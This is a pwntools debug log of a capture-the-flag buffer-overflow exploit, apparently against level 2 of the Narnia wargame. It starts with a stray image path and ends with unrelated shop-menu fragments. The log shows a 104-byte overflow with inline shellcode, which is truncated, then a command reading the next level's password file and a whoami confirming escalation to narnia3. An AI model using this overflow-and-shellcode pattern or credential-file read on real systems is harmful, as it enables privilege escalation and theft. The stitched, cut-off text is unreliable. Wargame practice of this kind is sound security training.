 [DEBUG] Sent 0xb5 bytes:
'/narnia/./narnia2 $(python -c \'print "A"*104+"\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\
The password for the next level is...
[DEBUG] Sent 0x19 bytes:
'cat /etc/narnia*/narnia3\n'
[DEBUG] Received 0x28 bytes:
00000000 1b 5d 30 3b 6e 61 72 6e 69 61 32 40 6e 61 72 6e │·]0;│narn│ia2@│narn│
00000010 69 61 3a 20 7e 07 6e 61 72 6e 69 61 32 40 6e 61 │ia: │~·na│rnia│2@na│
00000020 72 6e 69 61 3a 7e 24 20 │rnia│:~$ │
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
'$ '
$ [DEBUG] Received 0xd bytes:
e\n'
'$ '
$ $ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0xa bytes:
'narnia3\n'
'$ '
narnia3
$ $ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[DEBUG] Received 0x28 bytes:
00000000 1b 5d 30 3b 6e 61 72 6e 69 61 32 40 6e 61 72 6e │·]0;│narn│ia2@│narn│
00000010 69 61 3a 20 7e 07 6e 61 72 6e 69 61 32 40 6e 61 │ia: │~·na│rnia│2@na│
00000020 72 6e 69 61 3a 7e 24 20 │rnia│:~$ │
00000028
narnia2@narnia:~$ $ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[DEBUG] Received 0x5 bytes:
'exit\n'
exit
[*] Got EOF while reading in interactive
V
VOID
SISTERS
SHOP
ENTER